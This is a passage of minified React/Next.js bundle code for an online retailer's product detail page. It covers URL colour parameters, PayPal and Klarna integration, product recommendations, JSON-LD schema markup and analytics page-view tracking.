URL(document.location.href);a.searchParams.get(s)!==e&&(a.searchParams.set(s,e),window.history.state?window.history.replaceState(null,"",a):j.push(a.toString()))}},[B?.color,v.style]),(0,t.jsx)(a6.PayPalProvider,{children:(0,t.jsxs)("div",{...e?(0,g.cacheDataToProps)(e):{},className:(0,O.default)(p.default.container,aH.variable,aQ.variable),...E,children:[q&&(0,t.jsx)(a3,{productRecommendationsData:T}),!S&&k&&(0,t.jsx)(_.default,{onLoad:function(){window.KlarnaOnsiteService?.push({eventName:"refresh-placements"})}}),(0,t.jsx)(aW,{product:v,onNotifyMeEvent:e=>{e===m.NotifyMeEvents.OPENED&&W.current&&W.current.showModal(),H({event:e})},returnsAndExchangesContent:y}),(0,t.jsxs)("div",{className:p.default["content-wrapper"],children:[(0,t.jsx)(A,{product:v,productRecommendationsData:q?void 0:T,getProductRecs:z,belowTheFoldCmsContent:U,socialContent:b,isGiftCard:S,contentSource:V}),(0,t.jsx)(aX,{}),(0,t.jsx)(d.default,{children:(0,t.jsx)(u.default,{mode:"modal",trackNotifyMeEvent:H,modalRef:W,displayedColor:B,product:v,productRecommendationsData:T,selectedVariant:M?void 0:R})})]})]})})}var a4=e.i(968228),a7=e.i(510007),a8=e.i(793887);function a9({userGeneratedContent:e,cacheData:r,product:d,lookupVariants:u,pageContent:m,socialContent:p,returnsAndExchangesContent:_}){(0,h.useDebugComponent)("ProductDetail");let g=(0,f.useParams)(),x=(0,l.useLocale)(),{isUGCpdpEnabled:b}=(0,i.useSfccFlags)(),{queryAsUrlSearchParams:y}=(0,s.useMemo)(()=>({queryAsUrlSearchParams:(0,tE.extractSearchParamsFromDynamicParameters)(g)}),[g]),{hasHotspots:j,hasFeaturedProducts:C,hasContentCarousel:w}=m||{},I=u?.initialVariant.colorVariation,k=u?.initialVariant,{aggregateRatings:S,reviews:P}=e,N=(0,v.useFormatMessage)(),F=(0,c.getProductJsonLd)({aggregateRatings:S,product:d,locale:x,reviews:P,initialVariant:k,speakableSelectors:["h1[class*='productNameWording']","[class*='productSubHeader']",".bfx-list-price","fieldset[name='color-swatches']","fieldset[class*='SizeSwatchesSection']","[class*='ReturnsExchanges']","[data-testid='accordion-content']","[class*='ProductIntro']","[class*='FeatureBenefitIcons'] [class*='icon-name']","[class*='Accordion']","[class*='ContentSlide'] [class*='slide__details']","[class*='ContentCarouselQuote'] [class*='carousel-items']",".CMTeaser .module__copyarea","[class*='PromoBanner'] [class*='promo-banner-message']"],weight:d.specs?.find(e=>e.includes(N("weight")))?.replace(`${N("weight")}:`,"").trim()||void 0}),M={rating:S?.value??0,reviewCount:S?.count??0},A=a8.default.PDP;return(0,a7.default)({pageType:A,productSku:u?.initialVariant.sku}),(0,a.useAnalyticsSetup)({allowPageView:!0,pageCategory:["product-detail"],page_name:"",page_type:A,site_section:"Product Detail",beforePageView:e=>{let t=`pid${d.style}`;e.setPageData({page_name:`product-detail|${t}`,page_subcategory1:t,products:[e.getDetailedProductData({locale:x,product:d,selectedColor:I,selectedVariant:u?.initialVariant,reviewData:M,isRecommendedLook:!!y?.get("recommendedLook"),lookupVariants:u})],ugc:{state:p&&b&&p.length>3?"loaded":null},hotspots:{state:j?"viewed":null},featured_products:{state:C?"viewed":null},content_carousel:{state:w?"loaded":null},...e.getPdpData({locale:x,product:d,selectedColor:I,selectedVariant:k})})}},[d.style]),(0,s.useEffect)(()=>{setTimeout(()=>{(0,a4.emitLoadingClose)()},100)}),(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)("script",{id:"ld_json_product","data-testid":"productDetail-schema",type:"application/ld+json",dangerouslySetInnerHTML:{__html:JSON.stringify(F,null,2)}}),(0,t.jsx)(n.default,{children:(0,t.jsx)(o.default,{product:d,lookupVariants:u,routeParams:y,userGeneratedContent:e,pageContent:m,children:(0,t.jsx)(a5,{cacheData:r,recommendedLook:y?.has("recommendedLook")||void 0,product:d,reviewData:M,socialContent:p,returnsAndExchangesContent:_})})})]})}e.s(["ProductDetail",()=>a9],238397)}]);